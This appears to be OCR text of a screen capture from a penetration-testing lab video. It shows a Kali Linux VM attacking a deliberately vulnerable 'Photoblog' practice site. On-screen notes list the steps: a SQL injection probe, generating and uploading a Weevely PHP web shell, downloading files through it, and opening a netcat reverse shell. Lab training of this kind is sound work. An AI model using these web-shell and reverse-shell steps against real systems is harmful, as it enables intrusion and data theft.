 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
XPSP2
sqli2shell
Kali
Shared VMs
Home
Kali
sqli2shell
Applications Places Iceweasel
Mon 17:15
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.87.134  netmask 255.255.255.0  broadcast 192.168.87.255
inet6 fe80::20c:29ff:fe46:221a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:46:22:1a  txqueuelen 1000  (Ethernet)
RX packets 8031  bytes 8778849 (8.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4360  bytes 982159 (959.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 0  (Local Loopback)
RX packets 20  bytes 1200 (1.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20  bytes 1200 (1.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali:~#
*sql2shl
Edit Search Options Help
python weevely.py generate hacked /root/Desktop/web.php.jpx
Upload web.php.jpx to file system
weevely.py http://192.168.87.130/admin/uploads/web.php.jpx hacke
Access file system remotely with Weevely
:file_download /var/www/admin/uploads/hacker.png /root/Desktop/hacker.p
Nc -l -p 5412 (on kali)
:backdoor_reversetcp 192.168.66.134 5412
Access to shell…
My awesome Photoblog - Iceweasel
My awesome Photoblog
192.168.87.130/cat.php?id=3-1'
Search
Would you like to improve
your search experience with
suggestions? Learn more...
No
Yes
Kali Tools Exploit-DB
Visit http://192.168.87.130/cat.php?id=3-1'
My
Home | test | ruxcon | 20
picture: hacker
No Copyright
Iceweasel automatically sends some data to Mozilla so that we can improve
your experience.
Choose What I Share
Restoring state... 71%
Search the web and Windows
5:15 PM
6/27/2016